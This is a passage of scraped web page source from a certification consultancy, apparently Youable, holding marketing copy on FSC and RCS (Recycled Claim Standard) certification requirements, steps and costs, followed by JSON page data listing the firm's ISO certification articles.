enterprises (SMEs) to share the certification process under one umbrella, making it more cost-effective. Group certification reduces the administrative burden and costs of certification, enabling SMEs to demonstrate responsible sourcing.\u003c/p\u003e\n\u003cp dir=\"ltr\"\u003eIn group certification, one organization (the group manager) manages the certification for all participating members, ensuring that all members meet FSC standards. This certification arrangement provides smaller businesses with the opportunity to participate in the FSC program, gaining access to the environmental and market benefits of certified products.\u003c/p\u003e\n\u003ch3 dir=\"ltr\"\u003eFSC Certification Verification\u003c/h3\u003e\n\u003cp dir=\"ltr\"\u003eFSC certification verification is the process of auditing a company’s operations and product sourcing to ensure compliance with FSC standards. An independent, accredited certification body carries out the verification process, assessing your forest management practices, traceability systems, and supply chain operations.\u003c/p\u003e\n\u003cp dir=\"ltr\"\u003eOnce your company achieves FSC certification, verification ensures continuous compliance through periodic audits, maintaining transparency and confirming that your company consistently meets FSC standards.\u003c/p\u003e\n\u003ch3 dir=\"ltr\"\u003eFSC Certification Cost\u003c/h3\u003e\n\u003cp dir=\"ltr\"\u003eThe cost of FSC certification varies depending on several factors, including the size of your business, the complexity of your supply chain, and the scope of certification. On average, the FSC certification cost includes:\u003c/p\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eInitial Certification Fees\u003c/strong\u003e: These fees cover the audit process and certification review. The cost is determined based on your company’s size, operations, and number of products.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eAnnual Maintenance Fees\u003c/strong\u003e: To maintain FSC certification, companies must pay annual fees for ongoing audits and compliance checks.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eGroup Certification Fees\u003c/strong\u003e: For SMEs, group certification is an affordable option, with fees shared across participating members, making it a cost-effective solution.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eAdditional Costs\u003c/strong\u003e: Additional costs may include training, documentation, and implementing traceability systems to ensure FSC compliance.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003c/ul\u003e\n\u003cp dir=\"ltr\"\u003eWhile the cost of FSC certification can vary, it is an investment that provides long-term benefits, including enhanced brand reputation, access to new markets, and a commitment to sustainable sourcing.\u003c/p\u003e\n\u003ch2 dir=\"ltr\"\u003eWhy FSC Certification is Important?\u003c/h2\u003e\n\u003col\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eSustainability Assurance\u003c/strong\u003e: FSC certification demonstrates your company’s commitment to sustainable forestry practices, helping preserve forests and biodiversity for future generations.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eMarket Demand\u003c/strong\u003e: As consumers demand more environmentally responsible products, FSC certification positions your business as a leader in sustainability, attracting eco-conscious customers.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eGlobal Recognition\u003c/strong\u003e: FSC certification is recognized worldwide, enhancing your company's credibility and reputation in the international marketplace.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eRisk Mitigation\u003c/strong\u003e: FSC certification ensures that your business complies with environmental and legal regulations, helping reduce the risk of sourcing unsustainable or illegal products.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eCompetitive Advantage\u003c/strong\u003e: Achieving FSC certification provides a competitive edge, demonstrating to customers and partners that your company is dedicated to responsible sourcing and sustainable practices.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003c/ol\u003e\n\u003ch2 dir=\"ltr\"\u003eWhy Choose Youable for FSC Certification?\u003c/h2\u003e\n\u003cp dir=\"ltr\"\u003eAt Youable, we offer comprehensive support throughout the FSC certification process, ensuring that your business meets all necessary requirements. Here's why businesses choose us:\u003c/p\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eExpert Guidance\u003c/strong\u003e: Our team of experienced professionals will guide you through each step of the FSC certification process.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eTailored Solutions\u003c/strong\u003e: We provide customized solutions based on your business needs, whether you're a small company or a large corporation.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eTransparent Pricing\u003c/strong\u003e: We offer clear, upfront pricing for the FSC certification process, so you know exactly what to expect.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eOngoing Support\u003c/strong\u003e: Even after certification, we continue to offer support, ensuring your business maintains FSC compliance and enhances your sustainability practices.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003c/ul\u003e\n\u003ch2 dir=\"ltr\"\u003eStart Your FSC Certification Journey Today\u003c/h2\u003e\n\u003cp dir=\"ltr\"\u003eContact us today to begin your journey toward FSC certification. Our expert team is ready to help you demonstrate your commitment to sustainable sourcing and responsible forest management, enhancing your brand's reputation and opening doors to new business opportunities.\u003c/p\u003e\n\u003ch2 dir=\"ltr\"\u003eRelated Services:\u003c/h2\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eGOTS Certification for Organic Textiles\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eOrganic Content Standard (OCS)\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eGlobal Recycled Standard (GRS)\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eRecycled Claim Standard (RCS)\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eBusiness Social Compliance Initiative (BSCI)\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eSupplier Ethical Data Exchange (Sedex)\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eWorldwide Responsible Accredited Production (WRAP)\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eOEKO-Tex Certification\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eHiGG Index\u003c/li\u003e\n\u003c/ul\u003e"])</script><script>self.__next_f.push([1,"2e:T3647,"])</script><script>self.__next_f.push([1,"\u003cp\u003e \u003c/p\u003e\n\u003cp dir=\"ltr\"\u003e\u003cstrong\u003eRCS certification\u003c/strong\u003e (Recycled Claim Standard) is a leading certification for verifying the recycled content in products, offering a crucial tool for businesses committed to sustainability. This certification helps companies demonstrate the use of recycled materials in their products and promote transparency throughout the supply chain. Whether you're in textiles, apparel, packaging, or other industries, obtaining an \u003cstrong\u003eRCS certificate\u003c/strong\u003e is a powerful step toward showcasing your commitment to environmental responsibility and sustainability.\u003c/p\u003e\n\u003ch2 dir=\"ltr\"\u003eWhat is RCS Certification?\u003c/h2\u003e\n\u003cp dir=\"ltr\"\u003e\u003cstrong\u003eRCS certification\u003c/strong\u003e is a globally recognized standard that verifies the use of recycled content in a product. It was developed to provide clear, credible claims for products made from recycled materials. The \u003cstrong\u003eRCS certificate\u003c/strong\u003e confirms that a product contains a specified percentage of recycled content and ensures transparency in the sourcing and processing of these materials.\u003c/p\u003e\n\u003cp dir=\"ltr\"\u003eThe \u003cstrong\u003eRCS certificate's meaning\u003c/strong\u003e extends beyond just confirming the presence of recycled materials—it ensures that businesses follow strict traceability and social responsibility standards throughout the supply chain. This certification is essential for companies looking to demonstrate their eco-friendly initiatives to consumers, stakeholders, and regulatory bodies.\u003c/p\u003e\n\u003ch3 dir=\"ltr\"\u003eRCS Certification Requirements\u003cimg class=\"image_resized image-style-align-right\" src=\"../../../uploads/RCS_Certification_Verify_Recycled_Content_and_Sustainable_Practices_Small_1_77f01ae2ec.jpg\" alt=\"RCS Certification Verify Recycled Content and Sustainable Practices - Small 1.jpg\" width=\"500\" height=\"500\" /\u003e\u003c/h3\u003e\n\u003cp dir=\"ltr\"\u003eTo obtain \u003cstrong\u003eRCS certification\u003c/strong\u003e, businesses must meet certain \u003cstrong\u003eRCS certification requirements\u003c/strong\u003e that ensure the product and its production process adhere to the principles of sustainability. These requirements include:\u003c/p\u003e\n\u003col\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eRecycled Content\u003c/strong\u003e: The product must contain a certain percentage of recycled materials. The minimum recycled content required can vary, but higher percentages are encouraged for more impactful claims.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eMaterial Traceability\u003c/strong\u003e: All recycled materials must be traceable throughout the entire supply chain, from the recycling facility to the finished product. This ensures that businesses can prove the integrity of their recycled content claims.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eCompliance with Environmental Standards\u003c/strong\u003e: Companies must adhere to specific environmental standards, ensuring that their processes minimize waste, reduce energy consumption, and avoid harmful chemicals. The goal is to ensure that the entire product lifecycle, from sourcing to disposal, is environmentally responsible.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eSocial Responsibility\u003c/strong\u003e: \u003cstrong\u003eRCS certification requirements\u003c/strong\u003e also include adherence to fair labor practices, ensuring safe working conditions and fair wages for workers throughout the supply chain.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eThird-Party Verification\u003c/strong\u003e: The \u003cstrong\u003eRCS certification verification\u003c/strong\u003e process is conducted by accredited third-party organizations that audit the company's processes and confirm compliance with RCS standards. These verification bodies ensure that all claims of recycled content are accurate and verifiable.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003c/ol\u003e\n\u003ch3 dir=\"ltr\"\u003eHow RCS Certification Works?\u003c/h3\u003e\n\u003cp dir=\"ltr\"\u003eThe process of obtaining \u003cstrong\u003eRCS certification\u003c/strong\u003e involves several stages, ensuring that the product meets the necessary requirements and can be tracked through the entire supply chain. Here is an overview of the steps involved:\u003c/p\u003e\n\u003col\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eEvaluate Your Materials\u003c/strong\u003e: Determine which products or product lines are eligible for \u003cstrong\u003eRCS certification\u003c/strong\u003e. This involves assessing the recycled content of your materials and ensuring that they comply with the required minimum threshold.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eSelect a Certification Body\u003c/strong\u003e: Choose an accredited third-party certification body to conduct the audit and verify your practices. The certification body will perform an inspection to confirm that your company meets all \u003cstrong\u003eRCS certification requirements\u003c/strong\u003e.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eDocumentation and Process Review\u003c/strong\u003e: Prepare the necessary documentation that proves your materials’ recycled content and traceability. This will include details on sourcing, processing, and manufacturing processes.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eThird-Party Audit\u003c/strong\u003e: The certification body will conduct a thorough audit of your supply chain and materials. They will verify the recycled content of your product and ensure that your company is following best practices for sustainability.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eCertification Approval\u003c/strong\u003e: Once the audit is complete, the certification body will provide you with an \u003cstrong\u003eRCS certificate\u003c/strong\u003e if your business meets all the standards. This certificate will officially recognize your products as containing verified recycled materials.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eOngoing Compliance and Monitoring\u003c/strong\u003e: After receiving your \u003cstrong\u003eRCS certificate\u003c/strong\u003e, your company will need to maintain compliance by undergoing regular surveillance audits. This ensures continued adherence to RCS standards and transparency in your supply chain.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003c/ol\u003e\n\u003ch3 dir=\"ltr\"\u003eRCS Certification Verification\u003c/h3\u003e\n\u003cp dir=\"ltr\"\u003e\u003cstrong\u003eRCS certification verification\u003c/strong\u003e is an essential process that allows businesses and consumers to trust the claims of recycled content. To verify an \u003cstrong\u003eRCS certificate\u003c/strong\u003e, a third-party certification body conducts a detailed audit to ensure that your company meets the standards for recycled content and sustainability. Verification confirms that the \u003cstrong\u003eRCS certificate\u003c/strong\u003e is accurate and that the product genuinely contains recycled materials.\u003c/p\u003e\n\u003cp dir=\"ltr\"\u003eThis step ensures that there are no discrepancies or false claims about the amount of recycled content in your products. It gives consumers and stakeholders the confidence that your products are truly eco-friendly and that your business is adhering to transparent and responsible practices.\u003c/p\u003e\n\u003ch3 dir=\"ltr\"\u003eWhat is the RCS Certificate Meaning?\u003c/h3\u003e\n\u003cp dir=\"ltr\"\u003eAn \u003cstrong\u003eRCS certificate\u003c/strong\u003e means that a product has been verified to contain a specific percentage of recycled content and meets strict standards for environmental sustainability, social responsibility, and transparency in the supply chain. This certification signals to consumers and business partners that your company is committed to sustainability and producing products with minimal environmental impact.\u003c/p\u003e\n\u003cp dir=\"ltr\"\u003eFor businesses, an \u003cstrong\u003eRCS certificate\u003c/strong\u003e enhances credibility and opens up new markets by positioning your products as responsible, eco-friendly choices in a crowded marketplace. It also helps your company stay ahead of regulatory requirements, which are increasingly focused on sustainability and environmental impact.\u003c/p\u003e\n\u003ch2 dir=\"ltr\"\u003eWhy Should You Pursue RCS Certification?\u003c/h2\u003e\n\u003col\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eMeet Growing Consumer Demand for Sustainability\u003c/strong\u003e: Consumers are increasingly prioritizing eco-friendly products. With \u003cstrong\u003eRCS certification\u003c/strong\u003e, your company can prove that it is meeting this demand by offering products made from verified recycled materials.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eBoost Brand Reputation\u003c/strong\u003e: Obtaining \u003cstrong\u003eRCS certification\u003c/strong\u003e helps build trust with consumers, stakeholders, and regulators, demonstrating your commitment to responsible production and transparency in your supply chain.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eAccess to Global Markets\u003c/strong\u003e: \u003cstrong\u003eRCS certification\u003c/strong\u003e is recognized worldwide, allowing your products to be marketed as sustainable and eco-friendly in multiple regions, meeting international standards and market expectations.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eReduce Environmental Impact\u003c/strong\u003e: By obtaining \u003cstrong\u003eRCS certification\u003c/strong\u003e, your company can ensure that your production processes are environmentally responsible, reducing waste, energy consumption, and pollution throughout the product lifecycle.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eCompetitive Advantage\u003c/strong\u003e: As sustainability becomes a key differentiator in the marketplace, \u003cstrong\u003eRCS certification\u003c/strong\u003e provides a competitive edge, showing that your products are genuinely sustainable and meeting the highest standards for recycled content.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003c/ol\u003e\n\u003ch3 dir=\"ltr\"\u003eRCS Certification Cost\u003c/h3\u003e\n\u003cp dir=\"ltr\"\u003eThe cost of obtaining \u003cstrong\u003eRCS certification\u003c/strong\u003e can vary depending on several factors, including the size of your organization, the complexity of your supply chain, and the number of products being certified. Typically, the \u003cstrong\u003eRCS certificate price\u003c/strong\u003e ranges from \u003cstrong\u003e$1,000 to $5,000\u003c/strong\u003e, with larger companies or those with more complex supply chains facing higher costs.\u003c/p\u003e\n\u003cp dir=\"ltr\"\u003eAdditional costs may include:\u003c/p\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eAudit and Inspection Fees\u003c/strong\u003e: Certification bodies charge for conducting audits, which can vary depending on the scope and complexity of your operations.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eConsulting Fees\u003c/strong\u003e: If your company requires assistance to meet \u003cstrong\u003eRCS certification requirements\u003c/strong\u003e, you may need to hire external consultants, which will incur additional costs.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eSurveillance Fees\u003c/strong\u003e: To maintain certification, regular audits and assessments are required, adding ongoing costs to your certification.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003c/ul\u003e\n\u003ch2 dir=\"ltr\"\u003eHow to Get RCS Certificate?\u003c/h2\u003e\n\u003cp dir=\"ltr\"\u003eGetting an \u003cstrong\u003eRCS certificate\u003c/strong\u003e involves several steps, starting with assessing your materials and ensuring that they meet the required recycled content threshold. Here's a quick summary of how to get \u003cstrong\u003eRCS certification\u003c/strong\u003e:\u003c/p\u003e\n\u003col\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eReview the Standards\u003c/strong\u003e: Familiarize yourself with the \u003cstrong\u003eRCS certification requirements\u003c/strong\u003e to ensure your products are eligible.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eDocument Your Recycled Content\u003c/strong\u003e: Collect all necessary documentation regarding your recycled materials and production processes.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eEngage a Certification Body\u003c/strong\u003e: Work with an accredited third-party certification body to conduct the audit and verify compliance.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003ePass the Audit\u003c/strong\u003e: Ensure that your business meets all the requirements for recycled content, traceability, and environmental responsibility.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eObtain Your RCS Certificate\u003c/strong\u003e: Once the audit is complete, receive your \u003cstrong\u003eRCS certificate\u003c/strong\u003e and begin promoting your sustainable, eco-friendly products.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003c/ol\u003e\n\u003ch2 dir=\"ltr\"\u003eWhy Choose Youable for RCS Certification?\u003c/h2\u003e\n\u003cp dir=\"ltr\"\u003eYouable is a trusted partner for obtaining \u003cstrong\u003eRCS certification\u003c/strong\u003e. Here's why businesses choose us:\u003c/p\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eExpert Guidance\u003c/strong\u003e: Our team of experts will guide you through the entire process, ensuring your business meets all the necessary requirements for \u003cstrong\u003eRCS certification\u003c/strong\u003e.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eTailored Solutions\u003c/strong\u003e: We offer customized services to fit your specific needs, whether you’re in textiles, packaging, or other industries.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eClear Pricing\u003c/strong\u003e: We provide transparent, upfront pricing for \u003cstrong\u003eRCS certification cost\u003c/strong\u003e, so you can plan your budget effectively.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eOngoing Support\u003c/strong\u003e: After certification, we offer continued support to help you maintain compliance and improve your sustainability practices.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003c/ul\u003e\n\u003ch2 dir=\"ltr\"\u003eGet Started with RCS Certification Today\u003c/h2\u003e\n\u003cp dir=\"ltr\"\u003eContact Youable to begin your journey toward obtaining \u003cstrong\u003eRCS certification\u003c/strong\u003e and demonstrate your company’s commitment to sustainability and responsible production. Our expert team is here to help you meet the highest standards for recycled content and eco-friendly manufacturing.\u003c/p\u003e\n\u003ch2 dir=\"ltr\"\u003eRelated Services:\u003c/h2\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eGOTS Certification for Organic Textiles\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eOrganic Content Standard (OCS)\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eGlobal Recycled Standard (GRS)\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eBusiness Social Compliance Initiative (BSCI)\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eSupplier Ethical Data Exchange (Sedex)\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eWorldwide Responsible Accredited Production (WRAP)\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eForest Stewardship Council (FSC)\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eOEKO-Tex Certification\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eHiGG Index\u003c/li\u003e\n\u003c/ul\u003e"])</script><script>self.__next_f.push([1,"2:[\"$\",\"html\",null,{\"lang\":\"en\",\"children\":[[\"$\",\"$L14\",null,{\"gtmId\":\"GTM-XYZ\"}],[\"$\",\"$L5\",null,{\"id\":\"organization-schema\",\"type\":\"application/ld+json\",\"dangerouslySetInnerHTML\":{\"__html\":\"{\\\"@context\\\":\\\"https://schema.org\\\",\\\"@type\\\":\\\"Organization\\\",\\\"name\\\":\\\"Youable LLC\\\",\\\"alternateName\\\":\\\"Youable\\\",\\\"url\\\":\\\"https://youable.net\\\",\\\"logo\\\":\\\"https://youable.net/ogImage.png\\\",\\\"description\\\":\\\"ISO, CE, and FDA Certification Agency providing compliance solutions, quality management systems, and regulatory consulting services.\\\",\\\"sameAs\\\":[\\\"https://www.facebook.com/weableu\\\",\\\"https://www.instagram.com/youablellc\\\",\\\"https://x.com/youable01\\\",\\\"https://www.youtube.com/@youableltd.2535\\\",\\\"https://www.linkedin.com/company/youableltd/\\\"],\\\"contactPoint\\\":{\\\"@type\\\":\\\"ContactPoint\\\",\\\"telephone\\\":\\\"+1-302-219-3454\\\",\\\"contactType\\\":\\\"Customer Service\\\",\\\"areaServed\\\":\\\"US\\\",\\\"availableLanguage\\\":[\\\"English\\\"]},\\\"address\\\":{\\\"@type\\\":\\\"PostalAddress\\\",\\\"streetAddress\\\":\\\"3422 Old Capitol Trail, PMB 989\\\",\\\"addressLocality\\\":\\\"Wilmington\\\",\\\"addressRegion\\\":\\\"DE\\\",\\\"postalCode\\\":\\\"19808\\\",\\\"addressCountry\\\":\\\"US\\\"}}\"}}],[\"$\",\"body\",null,{\"children\":[[\"$\",\"$L15\",null,{\"categories\":[{\"blog\":[],\"_id\":\"68a6c0e0ef8f4117819f6db4\",\"title\":\"All Industries\",\"slug\":\"all-industries\",\"description\":\"The following ISO certifications apply to businesses in all sectors.\",\"isActive\":true,\"isDeleted\":false,\"deletedAt\":null,\"createdAt\":\"2025-08-21T06:46:56.293Z\",\"updatedAt\":\"2025-09-19T17:12:54.458Z\",\"__v\":0,\"type\":\"industry\",\"industry\":[{\"_id\":\"68cd8ccb71512d786b2c0042\",\"title\":\"Achieve Excellence with ISO 9001:2015 Certification\",\"slug\":\"achieve-excellence-with-iso-90012015-certification\",\"author\":\"68a6b8f7c429ed80df5c0b53\",\"comments\":[],\"category\":[\"68a6c0e0ef8f4117819f6db4\"],\"summary\":\"Achieve ISO 9001:2015 certification with Youable. Our expert consultants guide your organization to improve QMS and achieve global recognition.\",\"thumbnail\":\"ISO90012015QualityManagementSystemBanner1jpg1758301384754skkko.jpg\",\"description\":\"$16\",\"isActive\":true,\"isDeleted\":false,\"deletedAt\":null,\"createdAt\":\"2025-09-19T17:03:07.673Z\",\"updatedAt\":\"2025-09-19T17:03:07.673Z\",\"__v\":0},{\"_id\":\"68cd8d7b71512d786b2c0072\",\"title\":\"Build a Sustainable Future with ISO 14001:2015 Certification\",\"slug\":\"build-a-sustainable-future-with-iso-140012015-certification\",\"author\":\"68a6b8f7c429ed80df5c0b53\",\"comments\":[\"68d90b6e0be50264959938ab\"],\"category\":[\"68a6c0e0ef8f4117819f6db4\"],\"summary\":\"Achieve sustainability with ISO 14001 consulting services. Get expert guidance to implement an effective EMS and secure ISO 14001 certification.\",\"thumbnail\":\"ISO140012015EnvironmentalManagementSystemEMSBanner1jpg175830155096220gcp.jpg\",\"description\":\"$17\",\"isActive\":true,\"isDeleted\":false,\"deletedAt\":null,\"createdAt\":\"2025-09-19T17:06:03.944Z\",\"updatedAt\":\"2025-09-28T10:18:22.164Z\",\"__v\":0},{\"_id\":\"68cd8dbc71512d786b2c007d\",\"title\":\"Build a Sustainable Future with ISO 50001:2018 Certification\",\"slug\":\"build-a-sustainable-future-with-iso-500012018-certification\",\"author\":\"68a6b8f7c429ed80df5c0b53\",\"comments\":[],\"category\":[\"68a6c0e0ef8f4117819f6db4\"],\"summary\":\"Improve your energy management practices with ISO 50001:2018 certification. Get expert guidance and support from Youable.\",\"thumbnail\":\"ISO500012018EnergyManagementSystemsBanner11jpg1758301625089yef4c.jpg\",\"description\":\"$18\",\"isActive\":true,\"isDeleted\":false,\"deletedAt\":null,\"createdAt\":\"2025-09-19T17:07:08.691Z\",\"updatedAt\":\"2025-09-19T17:07:08.691Z\",\"__v\":0},{\"_id\":\"68cd8f1671512d786b2c00dc\",\"title\":\"Prioritize Workplace Safety with ISO 45001:2018 Certification\",\"slug\":\"prioritize-workplace-safety-with-iso-450012018-certification\",\"author\":\"68a6b8f7c429ed80df5c0b53\",\"comments\":[],\"category\":[\"68a6c0e0ef8f4117819f6db4\"],\"summary\":\"Ensure a safer workplace with ISO 45001:2018 certification. Contact Youable for expert ISO 45001 OHSMS consulting and achieve compliance with workplace safety regulations.\",\"thumbnail\":\"ISO450012018OccupationalHealthSafetyManagementSystemsOHMSBanner1jpg1758301963814e8jsm.jpg\",\"description\":\"$19\",\"isActive\":true,\"isDeleted\":false,\"deletedAt\":null,\"createdAt\":\"2025-09-19T17:12:54.457Z\",\"updatedAt\":\"2025-09-19T17:12:54.457Z\",\"__v\":0}],\"thumbnail\":\"1709767933948jpeg1758300431344z27xj.jpeg\"},{\"blog\":[],\"_id\":\"68a6c0ecef8f4117819f6db8\",\"title\":\"Education Industry\",\"slug\":\"education-industry\",\"description\":\"Certify your educational institution for better quality control, improved processes, and regulatory compliance.\",\"isActive\":true,\"isDeleted\":false,\"deletedAt\":null,\"createdAt\":\"2025-08-21T06:47:08.852Z\",\"updatedAt\":\"2025-09-19T17:03:58.838Z\",\"__v\":0,\"type\":\"industry\",\"thumbnail\":\"EducationIndustryjpg175830038942332g8a.jpg\",\"industry\":[{\"_id\":\"68cd8cfe71512d786b2c004d\",\"title\":\"Achieve Global Recognition and Excellence with ISO 21001:2018 Certification\",\"slug\":\"achieve-global-recognition-and-excellence-with-iso-210012018-certification\",\"author\":\"68a6b8f7c429ed80df5c0b53\",\"comments\":[],\"category\":[\"68a6c0ecef8f4117819f6db8\"],\"summary\":\"Get ISO 21001 certification and elevate your institution’s performance. Learn the requirements, benefits, and costs of ISO 21001:2018 with step-by-step expert support.\",\"thumbnail\":\"ISO21001CertificationAchieveQualityManagementinEducationBanner1jpg1758301434063t9eoh.jpg\",\"description\":\"$1a\",\"isActive\":true,\"isDeleted\":false,\"deletedAt\":null,\"createdAt\":\"2025-09-19T17:03:58.837Z\",\"updatedAt\":\"2025-09-19T17:03:58.837Z\",\"__v\":0}]},{\"blog\":[],\"_id\":\"68a6c0faef8f4117819f6dbc\",\"title\":\"Food Industry\",\"slug\":\"food-industry\",\"description\":\"Certify your food business for safety, hygiene, and international standards.\",\"isActive\":true,\"isDeleted\":false,\"deletedAt\":null,\"createdAt\":\"2025-08-21T06:47:22.453Z\",\"updatedAt\":\"2025-09-19T17:12:18.150Z\",\"__v\":0,\"type\":\"industry\",\"thumbnail\":\"images3jpeg17583003435483zfhd.jpeg\",\"industry\":[{\"_id\":\"68cd8de971512d786b2c0088\",\"title\":\"Ensure Product Quality with Good Manufacturing Practices (GMP) Certification\",\"slug\":\"ensure-product-quality-with-good-manufacturing-practices-gmp-certification\",\"author\":\"68a6b8f7c429ed80df5c0b53\",\"comments\":[],\"category\":[\"68a6c0faef8f4117819f6dbc\"],\"summary\":\"Ensure product safety and quality with Good Manufacturing Practices (GMP) certification. Youable offers expert consultancy services to help your organization achieve GMP 